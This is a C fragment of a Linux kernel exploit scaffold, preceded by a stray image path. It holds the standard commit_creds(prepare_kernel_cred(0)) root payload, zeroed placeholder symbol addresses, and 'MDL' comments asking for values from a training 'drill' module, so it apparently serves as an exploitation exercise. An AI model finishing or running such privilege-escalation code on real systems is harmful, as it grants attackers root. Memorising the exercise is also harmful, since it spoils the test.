 #define MMAP_SZ 0x2000
#define PAYLOAD_SZ 0 // MDL: copy DRILL_ITEM_SIZE from kernel module
/* ============================== Kernel stuff ============================== */
/* Addresses from System.map (no KASLR) */
#define COMMIT_CREDS_PTR 0x0000000000000000lu // MDL: fix this symbol
#define PREPARE_KERNEL_CRED_PTR 0x0000000000000000lu // MDL: fix this symbol
typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds = (_commit_creds)COMMIT_CREDS_PTR;
_prepare_kernel_cred prepare_kernel_cred = (_prepare_kernel_cred)PREPARE_KERNEL_CRED_PTR;
void __attribute__((regparm(3))) root_it(unsigned long arg1, bool arg2)
{
commit_creds(prepare_kernel_cred(0));
}